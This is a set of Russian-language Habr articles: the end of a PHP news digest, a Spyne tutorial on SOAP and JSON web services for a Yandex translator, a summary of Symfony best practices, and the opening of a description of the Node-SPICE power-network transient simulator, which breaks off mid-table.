acceptInt(3.1415);
> int(3) // Deprecation notice
```
Подробнее в  [выпуске подкаста PHP Internals News](https://phpinternals.news/83).
* ** [[RFC] Phasing out Serializable](https://wiki.php.net/rfc/phase_out_serializable)**
В PHP 8.1 интерфейс `Serializable` объявлен устаревшим. Deprecation notice будет бросаться, когда в классе используется только этот интерфейс, то есть, если в классе дополнительно нет новых магических методов `__serialize()` и `__unserialize()`.
* **[На голосовании выбраны релиз-менеджеры PHP 8.1](https://wiki.php.net/todo/php81#release_managers)**
Всего их будет трое: опытный участник core-тимы [Joe Watkins](https://twitter.com/krakjoe) (автор pthreads, parallel и pcov), а также два новичка [Patrick Allaert](https://twitter.com/AllaertPatrick) (blackfire.io) и [Ben Ramsey](https://twitter.com/ramsey) (автор [ramsey/uuid](https://github.com/ramsey/uuid)).
Кстати, среди номинантов был [Сергей Пантелеев](https://github.com/saundefined) [s\_panteleev](https://habr.com/ru/users/s_panteleev/), организатор BeerPHP Ярославль. Надеюсь, Сергей станет релиз-менеджером PHP 8.2!
---
Новые предложения для PHP 8.1:
* **[[RFC] Partial Function Application](https://wiki.php.net/rfc/partial_function_application)**
Частичное применение (частичные функции) — это когда фиксируются (или биндятся) только некоторые аргументы при вызове функции, а другие остаются в качестве параметров для передачи позже.
Например, вот полная функция:
```
function whole($one, $two) {
/* ... */
}
```
А вот частичная на ее основе:
```
$partial = whole(?, 2);
```
В этом случае, сигнатура частичной будет вот такой:
```
function($one) {
/* ... */
}
```
Зачем это нужно?
Во-первых, теперь можно получить ссылку на любую функцию или метод и применять везде, где ожидается `Callable`. Например, можно будет делать вот так:
```
array_map(Something::toString(?), [1, 2, 3]);
array_map(strval(?), [1, 2, 3]);
// вместо
array_map([Something::class, 'toString'], [1, 2, 3])
array_map('strval', [1, 2, 3]);
```
И во-вторых, как следствие, можно будет [реализовать pipe-оператор](https://wiki.php.net/rfc/pipe-operator-v2) `|>`:
```
$result = "Hello World"
|> htmlentities(?)
|> explode(?);
```
Посмотреть в действии можно на [3v4l.org](https://3v4l.org/cUYmZ/rfc#rfc.partials).
Спасибо Larry Garfield, Joe Watkins, Levi Morrison и Paul Crovella за RFC и реализацию.
* **[[RFC] Sealed Classes](https://wiki.php.net/rfc/sealed_classes)**
В этом RFC предлагается добавить концепцию sealed классов, интерфейсов и трейтов.
Такие sealed-сущности могут быть использованы только в перечисленном наборе других сущностей.
Пример для классов:
```
sealed class Shape permits Circle, Square, Rectangle {}
final class Circle extends Shape {} // ok
final class Square extends Shape {} // ok
final class Rectangle extends Shape {} // ok
final class Triangle extends Shape {} // Fatal error: Class Triangle cannot extend sealed class Shape.
```
Предлагаемый синтаксис в точности копирует Java.
* [[RFC] Autoload Classmap](https://wiki.php.net/rfc/autoload_classmap) — Здесь предлагается расширить дефолтный автозагрузчик, чтоб можно было указать карту классов (массив класс => файл) и немного улучшить производительность. Но предложенные новые функции пока [несовместимы с Композером](https://externals.io/message/113545#113984), поэтому стоит ожидать обновленный RFC.
* [[PR] Add support for final constants](https://github.com/php/php-src/pull/6878) — Предлагается `final` для констант, чтоб нельзя было их переопределить в дочерних классах.
### Инструменты
* [spatie/data-transfer-object v3](https://github.com/spatie/data-transfer-object) — Продвинутые типизированные DTO на PHP 8.
* [spatie/fork](https://github.com/spatie/fork) — Простая обертка над pcntl\_fork для параллельного запуска PHP скриптов. [Видео](https://www.youtube.com/watch?v=IJXzc46MFPM) в поддержку
* [squizlabs/PHP\_CodeSniffer 3.6.0](https://github.com/squizlabs/PHP_CodeSniffer/releases/tag/3.6.0) — Обновление с поддержкой PHP 8.
### Symfony
* [symfony/ux-turbo](https://github.com/symfony/ux-turbo) — Не так давно автор Ruby on Rails представил мини JS-библиотеку [hotwired/turbo](https://github.com/hotwired/turbo). Ее идея в том, чтобы делать SPA, но при этом минимально писать фронтендный JS-код.
По сути, на клики и сабмиты делается фоновый AJAX-запрос и подменяется кусок страница без перезагрузки, а URL меняется с помощью pushState. Техника старая, но эффективная.
UX Turbo — это интеграция для Symfony. Также из коробки предоставляется интеграция с пуш-протоколом [Symfony Mercure](https://symfony.com/doc/current/mercure.html) и можно изменения отображать у всех онлайн-пользователей автоматически.
Вот [тут](https://speakerdeck.com/dunglas/pedal-to-the-metal-introducing-symfony-turbo) неплохие слайды с деталями.
* [dykyi-roman/crossword](https://github.com/dykyi-roman/crossword) — Игра в кроссворды реализованная, как пример масштабируемой и высоконагруженной архитектуры на Symfony. Прислал [Roman Dykyi](https://www.linkedin.com/in/roman-dykyi-43428543/).
* [End-to-end тестирование с Symfony и Panther](https://www.strangebuzz.com/en/blog/end-to-end-testing-with-symfony-and-panther).
* [Неделя Symfony #747 (19-25 апреля 2021)](https://symfony.com/blog/a-week-of-symfony-747-19-25-april-2021)
### Laravel
* [laravel/octane](https://github.com/laravel/octane) — Пакет позволяет запускать Laravel под Swoole или RoadRunner, при этом бутстрап выполняется один раз и затем каждый запрос обрабатывается одним и тем же инстансом приложения. Подробнее о том, что меняется для разработчика приложения в  [посте от Mohamed Said (Laravel core)](https://laravel.demiart.ru/laravel-octane-bootstrapping-application-and-handling-requests/), а также  [тут](https://laravel.demiart.ru/laravel-octane/).
* [thedevdojo/wave](https://github.com/thedevdojo/wave) — Скелет для создания SааS на базе Laravel: профили пользователей, подписки, API, админка, блог.
* [Как Christoph Rumpel тестирует компоненты Livewire](https://christoph-rumpel.com/2021/4/how-I-test-livewire-components).
* [Event Sourcing in Laravel](https://event-sourcing-laravel.com/) — Платный курс от ребяток из Spatie. Есть [бесплатный кусок](https://event-sourcing-laravel.com/projectors-in-depth) для ознакомления. Также есть часовое [вводное видео](https://www.youtube.com/watch?v=vLd8BGzFeK8).
*  [Стрим по созданию пакет для Laravel с нуля](https://www.youtube.com/watch?v=D9hxQoD47jI) на примере [laravel-signal-aware-command](https://github.com/spatie/laravel-signal-aware-command).
*  [Laravel Worldwide Meetup #8](https://www.youtube.com/watch?v=wLwVr9ToNIs)
### Async PHP
* [reactphp/http v1.3.0](https://github.com/reactphp/http/releases/tag/v1.3.0) — HTTP клиент и сервер ReactPHP теперь с поддержкой keep-alive соединений и x2 улучшенной производительностью.
* [WordPress-PSR/swoole](https://github.com/Wordpress-PSR/swoole) — Интересная и даже рабочая попытка запустить WordPress на Swoole.
*  [Мифы об асинхронном PHP:](https://habr.com/ru/post/553098/) он не по-настоящему асинхронный.
### phpstorm PhpStorm
*  [PhpStorm 2021.1](https://habr.com/ru/company/JetBrains/blog/552310/) — Подробный разбор всех новых фич в релизе.
* [Используем Live Template'ы в PhpStorm для полей Doctrine](https://medium.marco.zone/use-phpstorm-live-templates-for-doctrine-fields-e368b6e93d5a)
* [Как быстро просмотривать логи Symfony в PhpStorm](https://locastic.com/blog/a-quick-way-to-browse-symfony-logs-with-phpstorm/) с помощью [Ideolog](https://plugins.jetbrains.com/plugin/9746-ideolog).
### Тестирование
*  [Не мокайте то, чем вы не владеете](https://habr.com/ru/post/554318/)
*  [Работа с частичными моками в PHPUnit 10](https://habr.com/ru/company/badoo/blog/553782/)
*  [Практики при работе с PHPUnit](https://habr.com/ru/company/plesk/blog/552998/)
*  [Так как же не страдать от функциональных тестов?](https://habr.com/ru/post/553820/)
*  [Юнит-тестирование на PHP в примерах](https://habr.com/ru/company/mailru/blog/549698/)
### Статьи
* [Обновляем проект на PHP 8.0](https://medium.com/oro-development/upgrade-to-php-8-64f770ae4479).
* [Named-entity recognition на PHP](https://www.we-rc.com/blog/2021/04/04/named-entity-recognition-in-php) — Пример решения простой ML-задачи с помощью [RubixML](https://github.com/RubixML).
* [Как получить и исследовать опкоды PHP](https://php.watch/articles/php-dump-opcodes).
* Серия постов [об использовании монорепозитория в PHP проектах](https://tomasvotruba.com/cluster/monorepo-from-zero-to-hero/).
*  [Escape-последовательности и числовые нотации в PHP](https://habr.com/ru/company/otus/blog/553960/).
*  [Ты приходишь в проект, а там легаси…](https://habr.com/ru/company/oleg-bunin/blog/546316/) — Что можно быстро предпринять, чтобы облегчить страдания.
*  [Осмысленные интерфейсы](https://habr.com/ru/company/funcorp/blog/545350/).
### Аудио/Видео
*  [Подкаст «Между скобок» №14](https://soundcloud.com/between-braces/14-aleksandr-makarov-krovavyy-open-source) — Александр Макаров про кровавый open source.
*  [Митап нижегородского PHP-сообщества](https://www.youtube.com/watch?v=2iPNz3p5Xiw)
*  [Митап «Безопасность веб-приложений на PHP»](https://www.youtube.com/watch?v=U677-KSKIKc)
*  [Modern PHP with Rasmus Lerdorf](https://www.youtube.com/watch?v=Hc4S74LCXHo) — Создатель PHP рассказывает немного про код в Etsy и про PHP 8.
*  [Xdebug 3 с Docker и PhpStorm за 5 минут](https://www.youtube.com/watch?v=4opFac50Vwo) — Инструкция от автора Xdebug.
*  [PHP Internals News podcast #82](https://phpinternals.news/82) — Про многострочные короткие замыкания с автозахватом скоупа ([RFC](https://wiki.php.net/rfc/auto-capture-closure)) с [Larry Garfield](https://twitter.com/Crell) и [Nuno Maduro](https://twitter.com/enunomaduro).
*  [PHP Internals News podcast #79](https://phpinternals.news/79) — Про [`оператор new` в инициализаторах](https://t.me/phpdigest/233) с [Никитой Поповым](https://twitter.com/nikita_ppv).
*  [PHP Release Radar #8](https://www.youtube.com/watch?v=Fupt86U75sU) — С Nuno Maduro про [Pest](https://github.com/pestphp/pest).
*  [PHP Release Radar #9](https://www.youtube.com/watch?v=rWs21Fscx7Q) — С [Andreas Braun](https://twitter.com/alcaeus) про Doctrine Cache 2.0.
---
* Из-за проблем со здоровьем стримы пока на паузе. *
---
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку хабра](https://habrahabr.ru/conversations/pronskiy/) или [телеграм](https://t.me/pronskiy).
> Подписывайтесь на Telegram-канал **[PHP Digest](https://t.me/phpdigest)**.
>
>
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 201](https://habr.com/ru/post/549462/) | https://habr.com/ru/post/555242/ | null | ru | null |
# SOAP и REST сервисы с помощью Python-библиотеки Spyne
Знакомство с библиотекой Spyne
------------------------------
В данной статье я хочу рассказать о замечательной Python-библиотеке Spyne. Мое знакомство с Spyne началось в тот момент, когда передо мной поставили задачу написать Веб-сервис, который будет принимать и отдавать запросы через SOAP-протокол. Немного погуглив я наткнулся на [Spyne](http://spyne.io/), которая является форком библиотеки [soaplib](https://github.com/soaplib/soaplib). А еще я был удивлен, насколько мало русскоязычной информации встречается о данной библиотеке.
С помощью Spyne можно писать веб-сервисы, которые умеют работать с SOAP, JSON, YAML, а написанный скрипт можно запустить через mod\_wsgi Apache. Итак, давайте рассмотрим несколько примеров, напишем работающие скрипты и настроим так, чтобы скрипты работали через apache.
1. SOAP-сервис
--------------
Давайте напишем веб-сервис, который будет служить нам переводчиком на английский язык. Наш веб-сервис будет получать запросы, обращаться в Yandex-translator, получать перевод и данный перевод отдавать клиенту. Принимаются входящие запросы в XML-формате. Ответ также будет уходить в XML-формате.
Первым делом необходимо получить API-ключ, чтобы сказать Яндексу, что мы свои. Как можно это сделать, смотрим [тут](https://tech.yandex.ru/translate/).
Теперь переходим непосредственно к разработке.
Устанавливаем необходимые библиотеки: «pytz», «spyne», а также «yandex\_translate». Библиотеки ставятся очень легко через pip.
Код приложения выглядит следующим образом:
```
from spyne import Application, rpc, ServiceBase, Unicode
from lxml import etree
from spyne.protocol.soap import Soap11
from spyne.protocol.json import JsonDocument
from spyne.server.wsgi import WsgiApplication
from yandex_translate import YandexTranslate
class Soap(ServiceBase):
@rpc(Unicode, _returns=Unicode)
def Insoap(ctx, words):
print(etree.tostring(ctx.in_document))
translate = YandexTranslate('trnsl.1.1.201somesymbols')
tr = translate.translate(words, 'en')
tr_answer = tr['text'][0]
return tr_answer
app = Application([Soap], tns='Translator',
in_protocol=Soap11(validator='lxml'),
out_protocol=Soap11()
application = WsgiApplication(app)
if __name__ == '__main__':
from wsgiref.simple_server import make_server
server = make_server('0.0.0.0', 8000, application)
server.serve_forever()
```
Разберем код:
После импортирования необходимых библиотек, мы создали класс **«Soap»** с аргументом **«ServiceBase»**. Декоратор **"@rpc(Unicode, \_returns=Unicode)"** определяет тип входящих аргументов **(«Unicode»)** и исходящих ответов **("\_returns=Unicode")**. Список доступных типов аргументов можно посмотреть в [официальной документации.](http://spyne.io/docs/index.html). Далее создается метод **«Insoap»** с аргументами **«ctx»** и **«words»**. Аргумент **«ctx»** очень важен, так как в нем содержится много информации о входящих запросах. Строка **«print(etree.tostring(ctx.in\_document))»** выводит на экран входящий xml-запрос, в таком виде, в каком нам его отправил пользователь. В некоторых моментах это может быть важно.
Например, мне в ходе написания веб-сервиса нужно было вытащить входящий xml-запрос и записать в базу данных. Но как вытащить этот xml-запрос не упомянуто в официальной документации Spyne. Burak Arslan (автор Spyne) порекомендовал смотреть в сторону библиотеки lxml. Только после этого я нашел ответ и результат видите в данноме скрипте. Далее наш метод обращается в Яндекс-переводчик и возвращает клиенту полученный от Яндекс-переводчика результат.
Переменная **«app»** определяет настройки нашего веб-сервиса: **«Application([Soap]»** — указывается, какой класс инициализируется (их может быть несколько), параметры **«in\_protocol»** и **«out\_protocol»** определяет тип входящих и исходящих запросов, в нашем случае это SOAP v1.1.
Строкой **«application = WsgiApplication(app)»** определяется, чтобы наш скрипт мог работать через wsgi.
**Важно!** имя переменного обязательно должен быть «application», чтобы наше приложение мог работать через apache с помощью mod\_wsgi. Последующие строки кода инициализирует и запускает Веб-сервер по порту 8000.
Запускаем скрипт и можно приступать к тестированию. Для этих целей я использую [SoapUI](https://www.soapui.org/). Удобство состоит в том, что после запуска и настройки для работы с SOAP сервером, SoapUI автоматически формирует xml-запрос. Настроимся на URL: **[localhost](http://localhost):8000?wsdl** (при условии, что скрипт запущен на локальной машине), и наш xml-запрос выглядит следующим образом:
**Тело xml-запроса**schemas.xmlsoap.org/soap/envelope» xmlns:tran=«Translator»>
Тестируем наше приложение
Наш веб-сервис дал следующий ответ:
**Ответ от сервера**schemas.xmlsoap.org/soap/envelope» xmlns:tns=«Translator»>
Test our app
Все просто, не правда ли?
2. REST-сервис
--------------
Предположим, что теперь у нас поменялось тех. задание, и нужно сделать веб-сервис, который работает через JSON. Что делать? Переписывать наш сервис на другом фреймворке, например [Django Rest Framework](http://www.django-rest-framework.org/) или [Flask](http://flask.pocoo.org/)? или можно обойтись меньшими усилиями? Да, можно! И нужно!
Библиотека Spyne нам в помошь.
Все что потребуется поменять в нашем приложении, это переменную «app» привести к следующему виду:
```
app = Application([Soap], tns='Translator',
in_protocol=JsonDocument(validator='soft'),
out_protocol=JsonDocument())
```
Запускаем наш веб-сервис и тестируемся.
Наш JSON-запрос выглядит так:
**Тело JSON-запроса**{«Insoap»: {«words»:«тестируем наш веб-сервис. Используем JSON»}}
Веб сервер вернул следующий ответ:
**Ответ веб-сервера**«test our web service. Use JSON»
3. Вывод в продакшн
-------------------
Для запуска нашего веб-сервиса через apache, необходимо на сервер установить и настроить веб-сервер [apache](https://www.apache.org/) и [mod\_wsgi](https://modwsgi.readthedocs.io/en/develop/index.html). Данные работы несложно выполнить, опираясь на документацию. Кроме этого, в нашем скрипте мы должны удалить следующие строки:
**Строки для удаления**
```
if __name__ == '__main__':
from wsgiref.simple_server import make_server
server = make_server('0.0.0.0', 8000, application)
server.serve_forever()
```
Ура! Наш веб-сервис готов к использованию в эксплуатации.
P.S. о дополнительных возможностях Spyne (а их немало) всегда можно ознакомиться на [официальном сайте](http://spyne.io/), чего я вам очень рекомендую. | https://habr.com/ru/post/334290/ | null | ru | null |
# Официальный гайд по лучшим практикам в Symfony
Fabien Potencier, ментейнер Symfony несколько дней назад представил [черновую версию гайда лучшх практик](http://symfony.com/doc/current/best_practices/index.html), для разработки приложений с использованием Symfony, как фреймворка (напомню, что также это набор независимых компонентов).
> Мы знаем, как сложно отучиться от старых привычек и некоторые советы шокируют вас, но следуя им вы сможете разрабатывать приложения быстрее, сделать их менее сложными и в то же время более качественными.
>
> В любом случае стоит помнить, что это всего лишь рекомендации и ваша команда не обязана им следовать. Вы можете продолжать использовать свои подходы, Symfony достаточно гибок для любых нужд и это никогда не изменится.
Под катом я выписал основные тезисы, большинство из них подробно аргументируется внутри книги, в некоторых «шокирующих» местах помимо тезиса есть небольшое объяснение.
* Всегда используйте [Composer](https://getcomposer.org/) для установки Symfony.
* Создавайте только один бандл для логики приложения. Бандл — независимый компонент, который в дальнейшем можно переиспользовать. Например вашем приложении есть UserBundle и ProductBundle. Скорее всего ProductBundle не будет корректно работать без UserBundle, а это не правильно.
* Параметры среды(база данных, логи) и приложения опишите в файле `app/config/parameters.yml`.
* Параметры среды и приложения по умолчанию опишите в `app/config/parameters.yml.dist`.
* Не меняющиеся параметры опишите в константах (прямо в `app/config/parameters.yml`).
* Названия ваших сервисов должны быть как можно более коротки и просты, в идеале это должно быть одно слово (например slugger, geocoder).
* Для определения сервисов приложения используйте YAML.
* Используя Doctrine ORM, определяйте схему с помощью аннотаций. Все форматы конфигурации имеют одинаковую производительность.
* Контроллеры приложения должны наследовать `Symfony\Bundle\FrameworkBundle\Controller\Controller`, использовать аннотации для роутинга и кеширования, когда это возможно.
* Не используйте аннотацию `@Template()` для настройки шаблона, используемого контроллером. Аннотация полезна, но работает «магически», поэтому рекомендуется ее не использовать. Также использование этой аннотации замедляет ваше приложение на 21мс.
* Используйте автоматическую конвертацию параметров, когда это полезно и удобно
```
/**
* @Route("/{id}", name="admin_post_show")
*/
public function showAction(Post $post)
```
* Для шаблонизации используйте [Twig](http://twig.sensiolabs.org/).
* Храните ваши шаблоны в директории `app/Resources/views/`.
* Для каждой формы создавайте класс.
* Добавляйте кнопки в шаблоне, а не в PHP коде.
* Для переводов используйте формат XLIFF.
* Храните файлы переводов в `app/Resources/translations/`.
* Всегда используйте ключевые слова для перевода, вместо текста. Например не `Username`, а `label.username`.
* Если ваше приложение имеет два варианта авторизации, рекомендуется использовать один firewall, с включенным параметром `anonymous`.
* Используйте алгоритм `bcrypt` для хеширования пользовательских паролей.
* Для автоматической проверки прав доступа по URL используйте `access_control`. Когда возможно, используйте аннотацию `@Security`. В более сложных ситуациях используйте сервис `security.context`.
* Храните статику(ассеты) в директории `web/`.
* Используйте [Assetic](https://github.com/kriswallsmith/assetic) для обработки статики, или другие подобные инструменты, например [GruntJS](http://gruntjs.com/).
* При использовании фронтенд-фреймворков, таких как [AngularJS](https://angularjs.org/), вы должны отделить фронтенд и бекенд на два проекта.
* Пишите как минимум функциональные тесты для проверки, что страницы приложения успешно загружаются. Хардкодьте URL страницы, вместо использования `UrlGenerator`. | https://habr.com/ru/post/240187/ | null | ru | null |
# Node-SPICE: Моделирование переходных процессов в электрической сети
Всем привет! Сегодня я хочу рассказать об одном своем проекте, который создавался как один из инструментов получения данных для диссертации, и так как на данный момент он свою основную задачу выполнил, я хочу пустить его в GPLv3-плавание — быть может, он будет полезен кому-то еще. Однако перед тем, как отдать швартовы, я решил воспользоваться профилировщиком Intel Vtune Amplifier, чтобы убедиться в том, что мой пакет имитационного моделирования древовидной сети электроснабжения оптимально расходует вычислительные ресурсы компьютера.
[](https://habrahabr.ru/company/intel/blog/301684/)
Под катом подробности про себя, про проект и про оптимизацию производительности (которую за полчаса удалось повысить более, чем в два раза)
#### **Введение**
Последние 6 лет я занимаюсь вопросами энергосбережения и повышения показателей качества электроэнергии на промышленных объектах. В первую очередь, это компенсация реактивной мощности на уровне потребителя электроэнергии, дабы эта самая реактивная мощность не потреблялась из промышленной сети электроснабжения. Параллельно этой задаче стоит задача стабилизации напряжения в узлах нагрузок, непосредственно возле потребителей.
Представьте себе обычный асинхронный электродвигатель. Тысячи их. Выглядят так:

В различных авторитетных и не очень источниках можно найти статистическую информацию о том, что до 70% вырабатываемой электроэнергии потребляется именно асинхронными электродвигателями. Не думаю что реальная цифра далека от этого значения.
Так вот, замечали когда-нибудь, что если дома запускается старый холодильник, свет моргает? Этот эффект — фликер — возникает из-за того, что при пуске электродвигатель потребляет ток в 5-7 раз больше номинального. В самые первые моменты пуска намагничивание статора отсутствует, индуктивное сопротивление минимально и сеть фактически нагружается чисто довольно малым активным сопротивлением обмотки статора. Потом, когда двигатель начинает набирать обороты, статор намагничивается, реактивное сопротивление обмотки статора увеличивается и ток уменьшается.
А теперь представьте себе электрическую сеть предприятия:

*Рис. 1 — Магистральные схемы питания электроприемников: а — с распределенными нагрузками; б — с сосредоточенными нагрузками; в — блок трансформатор — магистраль; 1 — распределительный щит подстанции; 2 — распределительный силовой пункт; 3 — электроприемник; 4 — магистраль; 5 — шинная сборка.*
Это такая древовидная разветвленная электрическая сеть с множеством электроприемников. В обобщенном виде ее можно нарисовать вот так:
*Рис. 2 — Обобщенная структурная схема питания электроприемников.*
В схеме на рис. 2 узел *Ve* является точкой подключения источника питания сети(промышленная сеть переменного тока, судовой генератор, инвертор ветрогенератора и т.п.), в результате чего напряжение узла становится равным *Ue*. К источнику посредством активно-индуктивной питающей линии с сопротивлением *Ze=Re+jLe*, подключен распределительный узел *V0* с напряжением *U0*, которое определяется как:

где *I\_{e-0}*— ток потребляемый от узла *Ve*, который равен сумме токов, потребляемых нижестоящими нагрузками:

где *N*— число нагрузок, запитанных от данного узла. Для схемы на рис. 2 от узла *Ve* питаются все имеющиеся в системе узлы-нагрузки — *V3 — V6*. К узлу *V1* подключены узлы-нагрузки *V3, V4*; а к узлу *V2* узлы-нагрузки *V5, V6* соответственно.
#### **Зачем создавался Node-SPICE**
Если какая-то из нагрузок изменяется, изменяется ток во всей цепи до корня, следовательно, изменяется напряжение в корне, а за ним и во всех остальных узлах. И если нам нужно стабилизировать напряжение в нескольких точках цепи, то возникает задача сделать это оптимально, ибо два стабилизатора будут оказывать влияние друг на друга. Чтобы проследить это влияние на множестве вариантов необходимо произвести имитационное моделирование сети.
Схему на рис. 2 Вполне себе можно нарисовать в пакете Matlab Simulink. Но есть одна загвоздка — если схема большая, или этих схем много, то рисовать каждую схему, запускать моделирование, снимать и сохранять результаты моделирования, графики переходных процессов, чертовски муторно, и решил я, что создать свой собственный моделлер будет быстрее (фигушки) и интереснее (а вот тут я был прав).
Для того, чтобы разработка была еще более интересной и полезной, я, суровый Сишник-железячник, в качестве языка разработки решил разобраться уже наконец с C++.
#### **Установка**
Исходники представляют собой проект Visual Studio 2013 и выложены на [GitHub](https://github.com/radiolok/node-spice).
Для сборки приложения необходимо скачать библиотеку линейной алгебры [Eigen](http://eigen.tuxfamily.org/) и указать путь к папке с библиотекой с помощью системной переменной среды *$(EIGEN\_DIR)*. Visual Studio должна будет подхватить путь к этой папке и без особых шорохов скомпилировать приложение.
Для вывода и сохранения графиков приложение использует пакет [gnuplot](http://www.gnuplot.info/) с модулем cairo — gnuplot должен уметь сохранять изображения в формате PNG. Проверить это можно выполнив в консоли gnuplot команду set terminal png. Gnuplot не должен ругаться на неверный аргумент — последним грешил gnuplot, идущий в комплекте с octave. Путь к gnuplot должен быть указан в *$(PATH)*.
#### **Архитектура приложения**
Приложение должно было состоять из независимых друг от друга модулей(рис 3), но что-то пошло не так:

*Рис. 3 — Структурная схема программы*
Основными модулями системы являются:
1. Вычислительный модуль Board. В данном модуле производится создание рабочих столов Workbench, в которых непосредственно осуществляется построение схем узлов нагрузки. Кроме того этот модуль отвечает за процесс моделирования в целом.
2. Модуль Clock. Отвечает за тактирование вычислений. На данный момент реализовано тактирование по принципу «Фиксированный шаг». Входит в состав модуля Board
3. Модуль Open. Отвечает за чтение конфигурационного файла и файлов данных в случае если таковые имеются. Входит в состав модуля Board
4. Модуль Save. Используется для сохранения результатов моделирования в файлах в сыром виде или в формате изображений. Входит в состав модуля Board
5. Модуль Plot. Отвечает за построение графиков результата.
Интерфейс программы консольный – типы и параметры электроприемников, а также конфигурация узла нагрузки описываются в конфигурационных файлах.
Команда запуска выглядит следующим образом:
```
node-spice.exe -f {путь к конфигурационному файлу}
```
Формат конфигурационного файла — текстовый, состоящий из строк вида:
```
command -a -b -c 1 -d 2 -e 3
```
где a,b,c,d,e — ключи параметров, часть из которых (a, b) имеют булев тип данных — активную или неактивную опцию или режим. Другая часть, например c, d, e — имеющие текстовое или числовое значение параметра.
Конфигурационный файл, в котором в трехфазному источнику напряжения через анализатор качества подключен электромотор и несимметричная нагрузка выглядит следующим образом:
**Пример конфигурационного файла**
```
//длительность моделирования 5 секунд.
//Частота тактирования математического процессора 8192 Гц
setup -Off 2 -f 8192
//Создаем новый рабочий стол с именем wb0
load -t workbench -name wb0
//Создаем трехфазный источник напряжения с фазным амплитудным напряжением
//Ua = 310В и частотой 50Гц.
//Внутреннее сопротивление источника R = 0,1 Ом, индуктивность L = 0,01Гн
load -t source -name ideal3f -f 50 -Ua 310 -R 0.1 -L 0.01
//Создаем анализатор качества электроэнергии
//анализатор будет считывать действующие значения тока(ключ -I),
//напряжения(ключ -U), полной мощности (ключ -S),
//коэффициента мощности (ключ -Phi),
//активной и реактивной мощности (ключи -P и -Q),
//а также вычислять потребление электроэнергии (ключ -E)
//при этом вычисление действующего значения производится каждые 0,02c(ключ -tRMS)
//а номинальное напряжение (для регистрации провалов напряжения) 220В
load -t analyzer -name analyzer //-I -U -S -Phi -tRMS 0.02 -Unom 220 -P -Q -E
//создаем электродвигатель 4A80B4Y3, указав параметры его схемы замещения
//ключ -saveGraph активирует режим построения графиков скорости и момента
load -t acmotor -name 4A80B4Y3 -Rs 5.85 -Rr 3.0 -Ls 0.015 -Lr 0.023 -L0 0.350 -J 0.1 -p 2 -saveGraph
//создаем несимметричную нагрузку
//она будет подключена в t=1c(ключ -On 1) и отключена в t=2c(ключ -Off 2).
load -t rlc -name rl1 -On 1 -Off 2 -Ra 100 -Rb 100 -Rc 100 -La 0.01 -Lb 0.01 -Lc 0.01
//к выходу источника напряжения подключаем анализатор качества
link -output ideal3f -input analyzer
//к выходу анализатора качества подключаем электродвигатель
link -output analyzer -input 4A80B4Y3
//к выходу анализатора подключаем несимметричную нагрузку
link -output analyzer -input rl1
//запускаем математический процессор на выполнение
solve
//по завершении строим графики и сохраняем их в виде изображений
graph
```
На рабочем столе Workbench может располагаться любое число элементарных узлов Node, подключенных в древовидной конфигурации.
Каждый узел имеет вход для подключения источника напряжения и выход для питания последующей нагрузки. К выходу одного узла может быть входами подключено несколько дочерних узлов. Родительский узел устанавливает напряжение на клеммах дочернего узла и запрашивает потребляемый им ток. Если у дочернего узла есть свои дочерние узлы, то операция производится рекурсивно. Отличается поведение у узла — источника напряжения, который в системе единственный. После этапа моделирования источнику предоставляется информация об общем потребляемом токе и возвращается информация о текущем значении напряжения на выходе источника.
Вне зависимости от своего типа узлы имеют общий интерфейс, позволяющий создавать различные конфигурации оборудования. Добавление элементарного узла осуществляется с помощью команды load.
Общий вид команды load:
```
load -n {имя узла} -t {тип узла} [-ключ значение]
```
Существуют следующие общие для всех узлов ключи конфигурации:
**Таблица 1 - общие ключи конфигурации элементарных узлов**
| | | |
| --- | --- | --- |
| Ключ | Значение по умолчанию | Описание |
| -name | noname | Уникальное имя узла. В системе не может быть несколько узлов с одинаковыми именами. |
| -wb | None | Имя рабочего стола, на котором расположен электроприемник. По умолчанию узел располагается на последнем объявленном рабочем столе |
| -On { с} | 0 | Время подключения элементарного узла. Время задается в секундах. Значение по умолчанию: «0» |
| -Off { с} | Равно общему времени моделирования | Время отключения элементарного узла. Задается в секундах. Можно отключить источник напряжения. |
| -t | Без типа | Тип узла (рассмотрен ниже). |
| -Imax | 0(без ограничений) | Ток срабатывания максимально-токовой защиты. |
| -width { пикс} | 800 | Ширина графиков |
| -heigth{пикс} | 600 | Высота графиков |
| -font | Arial,10 | Шрифт текста на графиках |
| -raw | | Сохранение файла сырых данных графика |
Реализованые типы элементарных узлов Node:
##### Рабочий стол -t workbench.
Предполагается, что каждый рабочий стол представляет собой некую схему и должна существовать возможность создавать вложенные схемы, т. е. вложенные рабочие столы. Эта возможность заложена в тестовой версии программы(но, естественно, не реализована :)). Уникальные ключи для рабочего стола отсутствуют. Так как может существовать несколько рабочих столов, после введения второго и более рабочего стола для узлов следует указывать, к какому рабочему столу они относятся. Если ключ *-wb* не указать, то элементарный узел будет размещен на последнем созданном рабочем столе.
##### Трехфазный источник напряжения -t acsource
В текущей версии программного комплекса может быть только один источник напряжения, что несколько ограничивает возможности программы, но является достаточным для моей задачи.
Есть у меня мыслишки взять все и переписать, используя комплексное исчисление, любое число источников и приемников электроэнергии любой конфигурации, но я слезно умоляю себя если и садиться за это, то ПОСЛЕ защиты диссертации. Пока держусь.
**Ключи конфигурации узла acsource**
| | | |
| --- | --- | --- |
| Ключ | Значение по умолчанию | Описание |
| -Ua | 0 | Амплитудное значение напряжения. Если не определено, то ищется ключ -Ud |
| -Ud | 0 | Действующее значение напряжения |
| -f | 50 | Частота переменного напряжения источника |
| -R | 0 | Внутреннее активное сопротивление источника |
| -L | 0 | Внутренняя индуктивность источника |
| -phi | 0 | Фаза напряжения источника |
На рисунке 5 показан процесс моделирования источника напряжения без нагрузки:

*Рис. 5 — Графики тока и напряжения источника напряжения, работающего в режиме холостого хода*
##### Анализатор качества -t analyzer
Анализатор качества потребления включается в любой участок системы и анализирует различные параметры потребления. Данный узел отвечает за построение графиков.
**Таблица 3 Ключи конфигурации узла analyzer**
| | | |
| --- | --- | --- |
| Ключ | Значение по умолчанию | Описание |
| -tRMS {с} | 1 | Период расчета действующего значения напряжения и тока |
| -Collect | - | Указывает показать на графике суммарный график, или графики по фазам |
| -Unom {В} | 220 | Номинальное действующее значение напряжения. Используется для фиксации провалов напряжения |
| -U | - | Регистрация напряжения на выходе анализатора |
| -I | - | Регистрация потребления тока |
| -Phi | - | Регистрация коэффициента мощности(должны присутствовать ключи -P и -S) |
